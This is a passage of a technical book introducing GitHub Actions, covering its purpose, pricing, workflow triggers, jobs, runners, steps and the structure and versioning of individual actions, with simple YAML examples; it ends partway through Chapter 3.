Prereqs This book assumes you already have a basic knowledge of Git and GitHub. If that’s not the case, there are a number of free resources to help you understand both. If you already have a cursory knowledge of GitHub Actions, you can skip to Chapter 2 to start diving in on more technical details. But if you’re new to the technology or need to be able to make an informed decision about whether it makes sense for your project or team, I recommend reading the material here.
What Is GitHub Actions? You can define GitHub Actions this way: GitHub Actions is an end-to-end GitHubcentric SDLC process. It provides an automation platform and framework that has been missing from GitHub previously and has had to be added on with other solu‐ tions such as Jenkins or Travis CI. There’s a lot packed into that one statement. But let’s key in on two parts that are at the heart of the functionality: automation platform and framework.
Automation Platform For purposes of the end user, GitHub Actions is a way to create and execute automa‐ ted workflows tied to GitHub events. Most commonly, you might think of this in the context of CI/CD. As an example, you make a change via a pull request, and GitHub kicks off a continuous delivery pipeline. Prior to GitHub Actions, you would have needed some external tool or process to respond to a notification from GitHub that the pull request happened and then to process it. And the automation that happened after the pull request and initial notification would have been implemented via that external tool.
4
| Chapter 1: The Basics
With Actions, you now have the means to create this automation within a context managed by, and within, GitHub. You can define the what, when, and how for auto‐ mated responses to events such as pushes or pull requests. For example, when a push happens in a branch of your repository, automatically grab the latest code and attempt to build it. If a pull request happens for a different branch, automatically build and test the code. If that results in a failure, update a GitHub issue. If there’s not a failure, automatically proceed with putting out a new release. Conveniently, you can create and store your automation definitions and workflows alongside your code in the GitHub repository. And you can edit them there as well. In short, actions make it easier to automate within GitHub because they are a part of GitHub. They are based in a GitHub-provided framework that adds structure and flow. I’ll discuss that next.
Framework Taking an automation platform from a jumbled collection of mechanisms to an organized and consumable process requires imposing structure and flow. Without them, you simply have a collection of tools. With them, you can assemble truly useful automation to accomplish whatever set of tasks needs to be done. For Actions, this framework is composed of a core set of related components in Git‐ Hub. These components can be put together to execute simple or complex automa‐ tion in an understandable and predictable way. And this automation is stored in the repository as code. I’ll be talking more about these individual components in Chapter 2. But for a quick overview, it works like this: In response to an occurrence of a matching event, a work‐ flow definition stored within the repository is triggered, which in turn fires off jobs on designated systems called runners. The jobs are made up of sequences of steps that either invoke a predefined action or run a command on the runner’s OS shell. While similar capabilities were available previously in GitHub via mechanisms such as API calls, they were not as easy to assemble at a higher level. Developers often had to invest considerable time and effort to learn how to string together the right API calls and/or integrations with other external tooling (such as Jenkins, Travis CI, etc.). Or they would use custom scripting and programming to be able to get to the desired end goal. This was especially true if they wanted to be able to manage processes through GitHub. (Another workaround was to mirror the repository outside of Git‐ Hub for products to use.) Actions implements a native framework in GitHub providing a more seamless and flexible experience. This flexibility is enhanced by the Actions Marketplace, a public registry where actions can be published and shared. If you want to create workflows to do common activities (such as checking out code or building with a particular
What Is GitHub Actions?
|
5
build tool), you can choose from existing actions in the marketplace. If you want or need more extensive logic, for which an action doesn’t already exist, you can code your own custom action using a well-defined structure. Then you can publish and share it with others via the Marketplace if desired. This approach provides a measure of flexibility, reusability, and extensibility not previously available with GitHub. A sec‐ ondary benefit is that it can enable rapid prototyping and implementation through combining actions for various use cases. I’ll talk about those topics in the next sec‐ tion.
Actions versus actions You may notice that at times the term actions is capitalized and other times it is not. This is because there is both the larger frame‐ work/platform to talk about and also the smaller, predefined pieces of functionality. Both of these are referred to with the same term. Following a recommendation from GitHub, I’ll refer to the larger platform/framework as GitHub Actions or Actions (uppercase “A”) and the individual units of functionality as actions (lowercase “a”).
What Are the Use Cases for GitHub Actions? When CI/CD first came on the scene, dedicated tools such as Jenkins were the pri‐ mary means of creating pipelines. These tools were flexible—arguably, too flexible. You had to work hard to tie together individual parts into a pipeline. Gradually, with the widespread adoption of CI/CD, the concept of pipelines has come into its own as a predefined structure. And so too has the ability to define pipelines that go beyond just the basics of building simple tests. Today’s CI/CD pipelines can be very complex and can include advanced testing, multiple integration levels, and automated deploy‐ ments/releases. GitHub Actions allows you to create workflows as complex as needed to handle these types of operations without ever leaving GitHub’s ecosystem. Further, it allows you to create as many different workflows as needed for additional automa‐ tion use cases. While GitHub Actions does not use the term pipeline in its processes, the overall workflow approach it uses is a similar concept. Workflows chain together smaller units of work called jobs. Jobs are what you often might see in other applications as stages, meaning parts of a larger process that perform a distinct and separate function. In fact, if you’re coming from working with another automation tool, you can think of the overall GitHub Actions flow as being a pipeline, meaning some change or event causes a series of automated actions to happen automatically in response. The main use cases would be in response to something happening in GitHub. But there are also ways for workflows to be kicked off by events outside of that environ‐ ment, started on a particular schedule, or even initiated manually through the 6
|
Chapter 1: The Basics
Actions interface in GitHub. I’ll have more to say about these different ways of initiat‐ ing a workflow in Chapter 2 and also in Chapter 8. While CI or CI/CD is the primary purpose that comes to mind, workflows and actions can be used to automate nearly any process. There are two primary places you can look to get ideas about what actions can be used for: the starter workflows and the Actions Marketplace.
Workflows versus actions Just to make sure it’s clear, workflows are the scripts or pipelines that control the flow and sequence of activity in GitHub Actions. The individual actions are the functions that can be called to do targeted tasks from within workflows (like checking out code).
Starter Workflows To help users bootstrap using Actions, when you start to create a new workflow, Git‐ Hub will present example starter workflows. Figure 1-1 shows an example. You don’t have to use one of these, but if they suit your purpose or come close to it, you can click the Configure button and be working on a new workflow very quickly. As of the time of this writing, the main categories that have starter workflows are: Deployment A set of example workflows for creating deployable objects (like containers) and then deploying them to various cloud platforms Security Primarily a set of code-scanning workflows using various security platforms and their tools Continuous Integration A large number of workflows that cover the areas of building, testing, and/or publishing for a large number of different programming languages and tools Automation Some simple examples for basic automation, including a hello world type, one that demonstrates how to trigger a workflow manually, and a couple that deal with other GitHub constructs such as pull requests and issues Pages Workflows to package/deploy sites using common tools like Gatsby, Astro, Jekyll, etc. You can drill into the full list and code for the starter workflows at https://github.com/ actions/starter-workflows. What Are the Use Cases for GitHub Actions?
|
7
Figure 1-1. Starter workflows for use with GitHub Actions
Actions Marketplace As opposed to workflows that call actions, you can find a useful set of existing actions to call on the GitHub Marketplace in the Actions section. That’s available at the Git‐ Hub Marketplace. Figure 1-2 shows an example of this area in GitHub. These are fully functional units that you can select from and use in your own work‐ flows. Think of it as being like the plug-ins or other add-on modules that add func‐ tionality in other applications. As you’ll see in a later chapter, you can get to the Actions Marketplace from within the GitHub built-in environment for creating a workflow. You can easily browse and find actions here to save you time and effort versus having to code your own. (Creating your own actions is covered in Chapter 11.)
8
|
Chapter 1: The Basics
Figure 1-2. GitHub Actions Marketplace As examples of the kinds of functionality you can find, the Marketplace has featured categories for interacting with IDEs, working on localization tasks, doing mobile development, and even working with project management tasks through applications such as JIRA. The actions on the Marketplace can be from GitHub or from other sources, such as individuals, organizations, or companies that want to integrate with Actions. When you’re creating a new workflow, the Actions Marketplace is a great place to find existing actions that may already do what you need, thus saving you the effort of cod‐ ing the functionality otherwise. And they’re also free. In fact, you can get started with GitHub Actions for free. But there are costs associated with certain levels of usage. I’ll cover more details on that in the next section.
What Are the Use Cases for GitHub Actions?
|
9
What Costs Are Involved? One of the first questions that comes to mind when any individual, team, or organi‐ zation starts thinking about migrating to a new technology is the cost. With GitHub Actions, you may simply qualify for the free version. But if not, it’s important to have at least a basic understanding of how the paid model works so you’re not surprised.
The Free Model GitHub Actions is free if either or both of the following two conditions are true: • The repositories you use with actions are public. • The systems you execute the actions on (the runners) are your own (rather than using the ones provided by GitHub). That means if you are OK with having your GitHub repositories viewable by every‐ one, or if you can host the systems that will execute the code contained in the steps of the workflow, you can use the technology for free. GitHub will not charge you to use self-hosted runners, but you will be required to install and run the runner application on your own servers. This is needed to allow GitHub Actions to communicate with your servers to execute your workflows. (Run‐ ners, including the process to create your own, are covered in Chapter 5.) If the free model doesn’t fit the way you work, you’ll move into the paid model.
The Paid Model Private repositories are ones with restricted access. Enterprise/corporate GitHub cli‐ ents may frequently use this model, either via restricting access on the public GitHub site or by using an in-house or on-cloud GitHub instance restricted for their use. There are two types of items you pay for with GitHub Actions: • Storage: Actions allow you to store artifacts and packages on GitHub’s resources. After a certain point, the amount of storage you’re using for artifacts and pack‐ ages will start to cost you. • Minutes: Actions require processing time on virtual systems.
Artifacts and Packages Artifacts refer to objects that you upload or generate through your workflows on GitHub. GitHub Packages are a convenient way to make things like containers and dependencies accessible.
10
|
Chapter 1: The Basics
For a private repository, you start with a certain amount of storage (for artifacts uploaded during processing of workflows) and minutes on runners that are free. After those are used up, you may be able to pay for and use more, or you may be cut off, depending on how you’re paying/billed by GitHub and the defaults for spending limits you have set up. (Artifacts are discussed in more detail in Chapter 7.) If you’re paying/billed a regular amount monthly, after you’ve used up the free storage and minutes, by default, that’s it. You won’t be able to create new artifacts or do addi‐ tional processing. If, instead, you just get an invoice from GitHub for whatever amount of resources you’ve used during a billing period and pay that variable amount each time, by default you can continue to use (and pay for) more minutes and/or storage without limits.
Default Spending Limits Default spending limits are referenced in the preceding discussion. Within GitHub, if you have access and authority to do so, those default spending limits can be changed through the settings for the type of account you have (user, organization, or enterprise). Changing them for an organization or enterprise requires that you are an owner or billing manager.
For machine usage on a system provided by GitHub, the compute cost is measured in the minutes you use on the runners. This accumulates as you use more compute but resets to 0 each month. The amount of storage you use accumulates as you store more artifacts but is not reset each month. So you just continue to pay the storage cost as long as you keep the artifacts around on GitHub. Table 1-1 from GitHub’s documentation shows the breakdown of the free minutes and free storage you get per month, depending on your account type. This is current as of the time of this writing and subject to change. Always consult the official docu‐ mentation for the latest pricing information. Table 1-1. GitHub Actions pricing plans Plan GitHub Free GitHub Pro GitHub Free for Organizations GitHub Team GitHub Enterprise Cloud
Storage 500 MB 1 GB 500 MB 2 GB 50 GB
Minutes (per month) 2,000 3,000 2,000 3,000 50,000
What Costs Are Involved?
|
11
The storage usage is calculated for each month based on hourly usage during the month.
Usage Rounding For billing calculations, storage usage is rounded up to the nearest megabyte, and minute usage is rounded up to the nearest minute.
One other key factor to be aware of is that GitHub Actions charge more for jobs run on a system provided by GitHub if it requires a Windows or macOS system to exe‐ cute. So, in a paid scenario, your cost to use one of those system versus a Linux sys‐ tem gets scaled up and you pay a premium, as shown in Table 1-2. Table 1-2. Cost scaling per OS Operating system Linux macOS Windows
Minute multiplier 1 10 2
Table 1-3 shows an example of how the per-minute costs would compare for a pro‐ cess run on different kinds of systems (taken from GitHub’s documentation). Table 1-3. Per-minute costs across OS Operating system Linux macOS Windows
Per-minute rate (USD) $0.008 $0.08 $0.016
Current Cost Information The information in the preceding tables is current as of the time of this writing and is subject to change. For the latest up-to-date information on costs around GitHub Actions, refer to the GitHub documentation.
The price you pay for use is certainly one factor to consider if you’re thinking about moving to GitHub Actions. But it should not be the only one. In the final section of this chapter, I’ll discuss how to decide when moving to GitHub Actions makes sense.
12
| Chapter 1: The Basics
When Does Moving to GitHub Actions Make Sense? Aside from price, what other factors are worth considering for moving to and using GitHub Actions? Here are a few that may be helpful.
Investment in GitHub By definition, GitHub Actions are tightly bound to the GitHub ecosystem. They can only work when run through GitHub’s engine. So anyone needing to work with Actions will need to be familiar with, and comfortable working with, GitHub as an interface and environment. And, if you are using your own runners to execute workflows and actions, you need to be comfortable with having the runner application installed on your systems.
Use of Public Actions As discussed previously, GitHub Actions maintains a Marketplace for contributed actions. As with any public place where you can download components to pull in, you want to be sure that you are aware of what those actions are doing and that they meet your security requirements. In short, the responsibility for fit, purpose, and security when using a public action is yours.
Helpful Security Tips Chapter 9 in this book covers security. But GitHub also has tips on securely using actions. See the GitHub documentation for more details.
Creating Your Own Actions You have the flexibility to create and use your own actions. There are a couple of dif‐ ferent types, as I discuss in Chapter 11. If you have already invested in creating cus‐ tom functionality another way, you’ll need to learn the action structure and syntax. Then consider how you would either migrate to more action-based approaches or have a workflow invoke your existing functionality if feasible to do so. (Chapter 14 discusses approaches for migration.)
Artifact Management GitHub Actions artifact management is convenient for quick, easy storage and shar‐ ing of artifacts. But it is not a package management system like GitHub Packages or Artifactory. There is a built-in retention period, after which artifacts are removed. If this is not suitable for your needs, you’ll need to establish another way to manage artifacts and connect your workflows to it. When Does Moving to GitHub Actions Make Sense?
|
13
Action Management GitHub Actions provides a framework for creating and using actions to automate nearly anything. If you are in a corporate/enterprise environment, you may not want everyone creating and pulling in actions for shared repositories. Allowing this without proper controls could open security holes. Controls might take the form of making sure the set of actions used are approved and manageable. There should also be a regular update process to ensure any public actions used are kept up to date and use of them is reviewed as needed. If employees are creating actions and sharing them for broader use, some sort of code review and standards should be in place. In short, since actions are written with code based in GitHub repositories, the same kinds of best practices you would use with other repositories in GitHub should also apply.
Enforcing Policies for Actions For information on how to set policies within an enterprise or organization, see the Enterprise administrator documentation.
In general, the question of how much to invest in, and use, GitHub Actions comes down to how much you or your organization or enterprise want to gain the benefits of the new functionality, can migrate any needed existing functionality, and feel com‐ fortable having your code and automation managed in this environment.
Conclusion In this chapter, I’ve introduced GitHub Actions and shared some basic information about what the platform is for, its use cases and costs, and factors to consider when moving to it. GitHub Actions provides a full framework to automate the content you manage in GitHub. If you are invested in the GitHub ecosystem or considering mov‐ ing to it, workflows and actions provide a good option for implementing automation such as CI/CD without having to rely on another application. As with any frame‐ work, the automation can be simple or complex. And while the underlying engine is provided by GitHub, there is an ever-growing community of users providing readymade actions and workflows to draw on and lessen the setup/custom investment required. Now that the basics of GitHub Actions have been explained, in the next chapter, I’ll dive in more to help you understand how actions work.
14
|
Chapter 1: The Basics
CHAPTER 2
How Does Actions Work?
In Chapter 1, you got acquainted at a high level with the overall framework and value of GitHub Actions. In this chapter, we’ll dive into the parts that make up GitHub Actions and how they work together, meaning what kicks them off, what happens when they run, and so on. As a reminder, in the world of GitHub Actions, actions can refer to the following: • The entire system for executing automated workflows in response to events • The actual units of code and related pieces that implement individual actions Following the convention suggested by GitHub, the book will use GitHub Actions or Actions (with an uppercase “A”) to refer to the system and actions (with a lowercase “a”) to refer to the code units. To better understand the Actions environment, I’ll provide you with an overview of how the overall flow works. This includes the types of events that can start the auto‐ mation and a high-level overview of the components that are involved in the execu‐ tion of the automation. Throughout the chapter, I’ll offer some simple example code. This will give you a solid understanding of how the flow works.
An Overview At a high level, the GitHub Actions flow is this: 1. Some triggering event happens in a GitHub repository. This event is most often associated with a unique SHA1 (Secure Hashing Algorithm 1) value and a Git reference that resolves to an SHA1 value (a ref), such as a branch. But it may also be an event in GitHub that is not an update to a ref. An example would be a com‐ ment made in a pull request or an issue being updated. 15
2. A dedicated directory in the repository (.github/workflows) is searched for work‐ flow files that are coded to respond to the event type. Many events can also include additional qualifiers. For example, a workflow can be set up to be trig‐ gered only when a push operation happens on the branch named main. 3. Corresponding workflows are identified, and new runs of the matching work‐ flows are triggered. The workflow object is the key piece here. A GitHub Actions workflow is a set of code that defines a sequence and set of steps to execute, similar to a script or a program. The file itself must be coded in YAML format and stored in the /.github/ workflows directory. Workflow files have a specific syntax. A workflow contains one or more jobs. Each job can be as simple or as complex as needed. Once a workflow is kicked off, the jobs begin executing. By default, they run in parallel. Jobs, in turn, are made up of steps. A step either runs a shell command or invokes a predefined GitHub action. All of the steps in a job are executed on a runner. The run‐ ner is a server (virtual or physical) or a container that has been set up to understand how to interact with GitHub Actions. I’ll go into more detail on each of these items later, but Figure 2-1 illustrates the basic design.
Figure 2-1. Relationship of GitHub Actions components
16
|
Chapter 2: How Does Actions Work?
If this seems familiar, it’s probably because it’s a CI pattern. Some change is made that is automatically detected and that triggers a set of automated processes to run and respond to the change. In GitHub Actions, the changes that signal that work needs to be kicked off are trig‐ gering events (aka triggers).
Triggering Workflows Events trigger workflows. They serve as the signal for work to start happening if a GitHub Actions workflow is present and the triggering event matches the start condi‐ tions specified in the workflow. An event can be defined in several different ways: • A person or a process does some operation in a GitHub repository. • A matching external trigger happens—that is, an event from outside of GitHub. • A schedule is set up to run a workflow at particular times or intervals. • A workflow is initiated manually, without an operation having to be done first. I’ll dive into these different types more in Chapter 3 and extensively in Chapter 8, but an event triggered from an operation in a GitHub repository is probably the most common type. An example of this kind of event is a GitHub pull request. If you or a process initiates a pull request, then a corresponding pull request event is triggered. There is also a push event for code pushes. In GitHub, there are a large number of common operations you can do that can serve as triggers for a workflow. There are also multiple ways to govern when workflows react to the triggers. To understand this, here’s the first piece of workflow syntax to become familiar with— the on clause. The on keyword and the lines that follow it define which types of trig‐ gers the workflow will match on and start executing. Some basic types of triggers and simple examples of the syntax for each follow: The workflow can respond to a single event such as when a push happens: on: push
The workflow can respond to a list (multiple events): on: [push, pull_request]
The workflow can respond to event types with qualifiers, such as branches, tags, or file paths: on: push: branches: - main - 'rel/v*'
Triggering Workflows |
17
tags: - v1.* - beta paths: - '**.ts'
The workflow can execute on a specific schedule or interval (using standard cron syntax): on: scheduled: - cron: '30 5,15 * * *'
@interval Syntax Syntax like @daily, @hourly, and so on is not supported.
The workflow can respond to specific manual events (more about these later): on: [workflow-dispatch, repository-dispatch]
The workflow can be called from other workflows (referred to as a reuse event): on: workflow_call
The workflow can respond to webhook events—that is, when a webhook executes and sends a payload. (See the related documentation for more details on events and pay‐ loads in webhooks.) The workflow can respond to common activities on GitHub items, such as adding a comment to a GitHub issue: on: issue_comment
Events That Trigger Only If the Workflow File Exists on the Default Branch Be aware that a subset of less-common events will only trigger a workflow run if the workflow file (the YAML file in .github/workflows) is on the default branch (usually main). For those events, if you have the workflow file only on a non-default branch and you trigger the activity that would normally cause the workflow to run, nothing will happen. You can trigger the event from another branch. But, for these special cases, the work‐ flow file has to exist on the default branch, regardless of which branch the trigger actually happens on. This can present tricky situations when you are trying to develop a workflow in a different branch and prove it prior to doing a pull request.
18
| Chapter 2: How Does Actions Work?
To see if an event is one that can only be triggered for the default branch in your repository, go to the documentation and check for a Note section that says, “This event will only trigger a workflow run if the workflow file is on the default branch.”
Deciding how you want your workflows to be triggered is one of the first steps to implementing functionality with GitHub Actions. To complete the picture, you need to understand more about the other parts that make up a workflow. I briefly touched on these in Chapter 1, but I’ll explain more about them in the next section.
Components I’m using components here as an umbrella term (not an official one), for the major pieces that GitHub Actions defines for you to use to build and execute a workflow. For simplicity, I’ll just do a brief survey of each one to help you understand them from a higher level.
Steps Steps are the basic unit of execution you deal with when working with GitHub Actions. They consist of either invocations of a predefined action or a shell command to be run on the runner. Any shell commands are executed via a run clause. And any predefined actions are pulled in via a uses clause. The steps keyword indicates the start of a series of steps to be run sequentially. The code listing that follows shows an example of three basic steps from a workflow. These steps check out a set of code, set up a go environment based on a particular version, and run the go process on a source file. In the YAML syntax, the - character indicates where a step starts. The uses clause indicates that this step invokes a prede‐ fined action. The with clause is used to specify arguments/parameters to pass to the action. And the run clause indicates a command to be run in the shell. Note that steps can have a name associated with them as well: steps: - uses: actions/checkout@v3 - name: setup Go version uses: actions/setup-go@v2 with: go-version: '1.14.0' - run: go run helloworld.go
Components
|
19
Runners Runners are the physical or virtual computers or containers where the code for a workflow is executed. They can be systems provided and hosted by GitHub (and run within their control), or they can be instances you set up, host, and control. In either case, the systems are configured to understand how to interact with the GitHub Actions framework. This mean they can interact with GitHub to access workflows and predefined actions, execute steps, and report outcomes. In a workflow file, runners are defined for jobs simply via the runs-on clause. (Run‐ ners are discussed in more detail in Chapter 5.) runs-on: ubuntu-latest
Jobs Jobs aggregate steps and define which runner to execute them on. An individual job is usually targeted towards accomplishing one particular goal of the overall workflow. An example could be a workflow that implements a CI/CD pipeline with separate jobs for building, testing, and packaging. Aside from the definition of the runner, a job in a workflow is like a function or pro‐ cedure in a programming language. It is made up of a series of individual commands to run and/or predefined actions to call. This is similar to how a function or proce‐ dure in a programming language is made of individual lines of code and/or calls to other functions or procedures. The outcome of the job is surfaced in the GitHub Actions interfaces. Success or fail‐ ure is displayed at the level of the job, not the individual steps. It’s helpful to keep this success/failure status at the job level in mind when determining how much work you want any individual job to do. It’s also helpful when considering how much detail you want to know about success or failure within the workflow execution without having to drill down. If you need more granular reports of success or failure displayed at the top level, you may want to put fewer steps in a job. Or, if you need less-granular indications of whether a set of steps succeeded or failed, you might put more steps into a job. Building on the steps and runners previously shown, the next listing shows a simple job that does the checkout and setup and performs a build: jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v3 - name: setup Go version' uses: actions/setup-go@v2
20
|
Chapter 2: How Does Actions Work?
with: go-version: '1.14.0' - run: go run helloworld.go
Workflow A workflow is like a pipeline. At a high level, it first defines the types of inputs (events) that it will respond to and under what conditions it will respond to them. This is what we talked about in the earlier section on events. The response, if the events and conditions match, is to then execute the series of jobs in the workflow, which, in turn, execute the steps for each job. The overall flow is like a continuous integration process in that it responds to a par‐ ticular kind of change and kicks off an automated sequence of work. The next listing shows an example of a simple workflow for processing Go programs built on the pre‐ vious definitions: 1. name: Simple Go Build 2. 3. on: 4. push: 5. branches: 6. - main 7. 8. jobs: 9. build: 10. runs-on: ubuntu-latest 11. steps: 12. - uses: actions/checkout@v3 13. - name: Setup Go version 14. uses: actions/setup-go@v2 15. with: 16. go-version: '1.15.1' 17. - run: go run hello-world.go
Note that this workflow is written in YAML format. I’ll break down what’s happening in this file, line by line: Line 1: The workflow file is assigned a name. Line 3: This is the on identifier discussed in the section on events. Lines 4–6: This workflow is triggered when a push operation is done to the branch main in this GitHub repository. Line 8: This starts the jobs portion of the workflow. Line 9: There is one job in this workflow, named build. Line 10: This job will be executed on a runner system, hosted by GitHub, provisioned with a standard ubuntu operating system image. Components
|
21
Line 11: This starts the series of steps for this job. Line 12: The first step is done via pulling in a predefined action. Note the way this is referenced. actions/checkout@v3 refers to the relative path after github.com, so this really says it is going to run/use the action defined at github.com/actions/checkout. Also notice that this is the only line in this step—no parameters need to be passed to this action because it assumes it is checking out the source from this repository since it is in this repository. Line 13: The hyphen at the start of this line indicates this is the start of a second step. This line is giving the new step a name. Line 14: The same step is pulling in another predefined action to set up the Go envi‐ ronment. Lines 15–16: The setup-go action needs a parameter—the version of Go to use. The parameter is passed as an input to the action via a with clause. Line 17: This is another step, one that simply runs a command as indicated by the run keyword. The command is to execute the go run command on an example file in the repository. As a reminder, in order to be found, matched to event conditions, and executed auto‐ matically, this code needs to be stored in a YAML file in a special directory in a Git‐ Hub repository: .github/workflows. As an example, you could save the preceding code in /.github/workflows/simple-go-build.yml. (Note the file extension here needs to be either .yml or .yaml, denoting YAML structure and syntax.)
Workflow Execution If you push the .github/workflows/simple-go-build.yml file and a corresponding helloworld.go file to a GitHub repository, you can see the workflow actually run right away. This is because the event condition set in the workflow (on a push to main) would match. So the workflow would be triggered and executed as soon as it is pushed. GitHub repositories contain an Actions selection at the top of the project page. Select‐ ing this puts you into a graphical interface where you can see runs of workflows and jobs. After pushing the workflow file, if you select the Actions tab at the top, you will see the execution of your simple workflow, as shown in the example in Figure 2-2.
22
|
Chapter 2: How Does Actions Work?
Figure 2-2. Workflow run From here, you can select a run of a workflow and see the jobs that ran as part of the workflow and their statuses. Figure 2-3 shows the execution of the job from our sim‐ ple workflow.
Figure 2-3. Run at the job level Workflow Execution
|
23
In later chapters, you’ll see how to use this interface to drill in further to what occurs when the various steps are executed and how to debug problems, when actions run, using the interface.
Conclusion Actions can refer to either the code that implements an action, the automated envi‐ ronment for defining and running those actions as part of a workflow, or both. In this chapter, I’ve focused on understanding the workflow, its components, and the way it is executed. Workflows are like software pipelines. They can be initiated when a triggering event occurs (like continuous integration), and they aggregate one or more jobs to accom‐ plish their overall task. Each job in turn aggregates one or more steps to do smaller units of work. The execution of the steps in a single job results in a success/failure outcome for the job, which feeds back into success/failure for the overall workflow. Each job declares what kind of runner system (operating system and version) it will run in. And, at the lowest level, steps can invoke predefined GitHub Actions or run simple commands on that system. Now that you have a basic understanding of how workflows work within GitHub Actions, Chapter 3 will give you a similar understanding of how individual actions work.
24
| Chapter 2: How Does Actions Work?
CHAPTER 3
What’s in an action?
In Chapter 2, we explored how GitHub Actions does its processing. The core func‐ tionality centers around workflows—the code that runs in response to an event and executes jobs to do some work. At the lowest level in your workflow, the workflow’s jobs execute steps. And steps can call either an OS command or an implementation of separate functionality that GitHub Actions simply refers to as an action.
Workflows versus actions Since the distinction between actions and workflows can be one of the points that remains confusing for a while, here’s a reminder to think of actions as being like plug-ins or modules in other applica‐ tions and the workflows as being more like the pipelines or scripts that use those modules or plug-ins.
You have the background now to understand where the implementation of an actual action is used—when a step in a workflow calls it. In this chapter, I’ll continue the broad overview of the GitHub Actions platform by looking at what makes up an indi‐ vidual action. Specifically, I’ll discuss the following: • The structure of an action • Interfacing with actions • Using actions • Public actions and the Actions Marketplace
25
Implementation of an action Note that this chapter does not describe how to create a new action. Chapter 11 goes into detail on how to create your own custom action.
The Structure of an action The implementation of an action can range from very simple to very complex. On the simple side, it might be a small shell script that gets executed. On the complex end, it may be a large set of implementation code, test cases, and workflows to handle CI/CD tasks like validating content, building, checking for vulnerabilities, packaging, and so on. The checkout action referenced in Chapter 2 is one such implementation on the com‐ plex end of that range. Figure 3-1 shows part of the main page for the GitHub reposi‐ tory behind that action.
Figure 3-1. Checkout action in GitHub
26
|
Chapter 3: What’s in an action?
Underlying each action is a code base in a GitHub repository. Like many other projects in GitHub, this repository has a lot of supporting pieces in addition to the code (licensing, tests, source, .gitattributes, etc.) If you drill into the src area, you can see more of the underlying implementation, including the TypeScript files (.ts exten‐ sion) that do the real work. Figure 3-2 shows the contents of the src subdirectory.
Figure 3-2. src directory in checkout action On the main page, you can also see references to the contributors, the README file, and other typical information such as the language breakdown and the usage infor‐ mation. (Note that, as a testament to the use of actions, the checkout action has nearly 4 million used by references, as shown in Figure 3-3.)
The Structure of an action
|
27
Figure 3-3. Additional info on action page This action also has a supporting set of workflow files. Like any other workflows, these are stored in the .github/workflows subdirectory of the repository. In the case of the checkout action, the files help to validate content being updated in the repository. They are set up to respond to events such as pushes and pull requests. The set of workflows associated with this action is shown in Figure 3-4. So workflows use actions to do work in steps, and actions use workflows for CI/CD, automation, validation, etc. From this, you can start to see how the parts of GitHub Actions can work together at a broader level. The key part of a project in GitHub that allows it to be used as an action is a special file that designates it as an action. This file also describes the action’s key characteris‐ tics, such as the inputs it can have. I’ll discuss this file in the next section.
28
|
Chapter 3: What’s in an action?
Figure 3-4. Workflows associated with the checkout action
Interfacing with actions To be used as an action, a GitHub repository must contain an actions file. This is a file that contains metadata about the action itself. It can be named either action.yml or action.yaml. This file specifies the inputs, outputs, and any needed configuration for the action. As the name implies, it is written in YAML. The format of this file is broken down into four key areas: basic info (name, author, description), inputs, outputs, and runs. There is also a less used branding section that allows adding an icon to the action if desired. I’ll explore the key areas that make up the actions file in more detail in Chapter 11 on writing custom actions. But the inputs and outputs sections have typical properties that can be set, such as descriptions, defaults, and an indication of whether they are required or not. The runs section specifies what type of programming the action uses for its implementation (also covered in Chapter 11) and how the action is exe‐ cuted. Figure 3-5 shows a portion of the Checkout action’s action.yml file.
Interfacing with actions
|
29
Figure 3-5. Example action.yml file The inputs section is important because it defines how workflows interface with this action. If a parameter is required, your workflow needs to use a with statement, when calling the action, to provide a value to pass in for that parameter. The same is true for providing a value different from the default. This file defines the specification for working with the action implemented in the rest of the code. A presentation version of it is usually available in the README.md file in the GitHub repository and on the Actions Marketplace, as shown in Figure 3-6.
30
|
Chapter 3: What’s in an action?
Figure 3-6. action.yml file as displayed on the Actions Marketplace The takeaway from this is that the action.yml file is the key to understanding how to interact with any action you want or need to use in your workflows. It is the contract detailing what you need to provide to the action and what you can expect to get out of it. The uses clause that identifies a particular path to an action (and the version of the action) can use a little more explanation. That is provided in the next section.
Interfacing with actions
|
31
Using actions In a workflow, any uses clause uses a standard format to reference the location in GitHub of the action’s repository, such as the following: uses: actions/checkout@v3
The path part (actions/checkout in this case) is the relative path to the repository in GitHub after github.com. The version number (part following the @ symbol) can be expressed in multiple ways. Technically, any type of valid Git reference can be used after the @ sign to select a par‐ ticular revision of an action’s code. That means you could use a branch, a tag, or even an individual commit’s full SHA value to designate a version of an action to use in your workflow. However, GitHub recommends (and most action authors seem to follow) a strategy that uses semantic versioning for releases (formatted as major.minor.patch). Then they associate a shorter tag with only the letter v and the major version (i.e., v1, v2, etc.) to the intended version. This shorter, major version tag can be updated after each release to point to the intended version. For example, suppose action/foo is cur‐ rently at release 2.3.4 and v2 is a Git tag pointing to that version of the code. If action/foo releases a new patch and bumps the version to 2.3.5, then the v2 tag could be moved to point to that new version. This is a convention, and you can always be more explicit in your workflow as to which version you want. For example, you could use the full semantic version identifier: uses: actions/[email protected]
But most commonly, you’ll simply see the @v# where only the major version is indica‐ ted. In some cases, you may also see a level tag such as beta added on when a major version first comes out. Those tags are typically removed as soon as the release is ready. An example of this sort of tag is shown in the following statement: uses: actions/foo@v3-beta
Adding these kinds of tags is a best practice when creating your own actions. It is also something that is expected when looking at versions of actions in the Marketplace, the best place to look for public actions.
Public actions and the Marketplace The Actions Marketplace is a repository in GitHub where creators can publish their actions to share with others in a standard location. It is one of the marketplaces that GitHub provides. Chapter 11 goes into more detail on the Actions Marketplace and
32
|
Chapter 3: What’s in an action?
publishing an action to it. But the most basic use of the Actions Marketplace is to simply search to see if there is an existing action that can already accomplish some piece of needed functionality. If you are just browsing GitHub, the Actions Marketplace can be found at https:// github.com/marketplace?type=actions, as shown in Figure 3-7.
Figure 3-7. The GitHub Actions Marketplace
Public actions and the Marketplace
|
33
Default actions Provided from GitHub If you want to specifically look at repositories for actions provided by GitHub itself, you can go to github.com/actions. Figure 3-8 shows this page for the GitHub Actions organization.
Figure 3-8. Actions provided by GitHub
34
|
Chapter 3: What’s in an action?
Another way to find Marketplace actions is when editing a workflow. On the edit screen, there’s a control that you can click (circled in Figure 3-9) to show a Market‐ place tab highlighting featured actions, along with a search box to search for particu‐ lar actions.
